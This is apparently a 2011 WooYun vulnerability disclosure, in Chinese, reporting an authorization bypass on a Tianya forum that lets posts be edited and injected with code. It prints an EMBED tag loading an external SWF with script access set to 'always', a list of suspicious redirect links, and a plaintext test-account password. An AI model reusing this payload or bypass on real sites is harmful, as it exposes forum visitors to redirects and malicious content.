漏洞概要 关注数(24) 关注此漏洞

>

漏洞详情

披露状态:

2011-09-01: 积极联系厂商并且等待厂商认领中,细节不对外公开

2011-10-01: 厂商已经主动忽略漏洞,细节向公众公开

简要描述:



天涯某版块存在越权漏洞,可进行修改任何热门帖子内容,并且在其中植入恶意代码

详细说明:

漏洞证明:

另外博客进行SWF的跳转:http://myjink.blog.tianya.cn

swf代码如下:

<EMBED

pluginspage=http://flash.macromedia.com/shockwave/download/index.cgi?P1_Prod_Version=ShockwaveFlash src=http://www.96169.cc/96169.swf width=111 height=115 type=application/x-shockwave-flash quality="high" allowfullscreen="false" alloWNetWOrking="All" allowscRIPtaccESs="aLWays" wmode="transparent"></EMBED>

天涯问吧ID:用户名:myjink520 密码:2885177



来吧创建ID:458089&articleId (注:必须创建来吧 并激活才可以进行越权)自行创建的来吧没有激活的话是不可操作的!

http://groups.tianya.cn/tribe/showArticle.jsp?groupId=458089&articleId=a5c9626ec2465d29b9c27c1806f2c5fc&fm=0



修改后的的帖子:

帖子能够还可以进行SWF的代码进行跳转:

swf代码如下:

<EMBED

pluginspage=http://flash.macromedia.com/shockwave/download/index.cgi?P1_Prod_Version=ShockwaveFlash src=http://www.96169.cc/96169.swf width=111 height=115 type=application/x-shockwave-flash quality="high" allowfullscreen="false" alloWNetWOrking="All" allowscRIPtaccESs="aLWays" wmode="transparent"></EMBED>

链接!

<A href="http://www.1.lkdcc.com" rel=nofollow target=_blank>http://www.1.lkdcc.com</A>

<A href="http://www.9.10010c.com" rel=nofollow target=_blank>http://www.9.10010c.com</A>

<A href="http://www.b392.js.55588.mobi" rel=nofollow target=_blank>http://www.b392.js.55588.mobi</A>

<A href="http://www.c0ee.mo.qiasoft.net/" rel=nofollow target=_blank>http://www.lkdcc.com</A>

修复方案:

呵呵 验证权限 过滤代码

版权声明:转载请注明来源 hack@乌云

>

漏洞回应

厂商回应:

未能联系到厂商或者厂商积极拒绝

漏洞Rank:10 (WooYun评价)